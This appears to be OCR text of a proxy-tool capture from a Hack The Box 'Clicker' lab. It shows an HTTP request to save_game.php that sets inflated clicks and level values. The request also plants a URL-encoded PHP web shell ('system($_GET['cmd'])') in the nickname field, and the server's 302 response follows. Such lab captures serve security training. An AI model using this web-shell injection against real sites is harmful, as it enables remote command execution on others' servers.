 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=170000000&level=2000000&nickname=
<%3fphp+system($_GET['cmd'])%3b+%3f> HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Referer: http://clicker.htb/play.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=s0hocpjto5lj4cdfvlqkfps15a
11 Connection: close
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Dec 2023 17:34:43 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12